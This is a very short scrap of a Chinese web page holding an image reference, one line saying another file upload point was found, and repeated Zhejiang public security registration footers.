
发现另一个文件上传点


 浙公网安备 33010602011771号
浙公网安备 33010602011771号